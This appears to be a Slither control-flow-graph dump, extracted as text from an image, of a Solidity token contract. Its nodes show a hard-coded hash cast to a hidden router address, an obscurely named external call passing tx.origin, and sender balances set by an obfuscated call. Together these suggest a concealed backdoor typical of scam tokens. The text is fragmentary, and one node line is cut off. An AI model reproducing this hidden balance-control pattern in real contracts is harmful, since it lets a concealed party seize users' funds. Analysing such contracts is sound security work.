 Contract Control Flow Graph
_dogeswap2:
NodeType.VARIABLE
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,ar
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true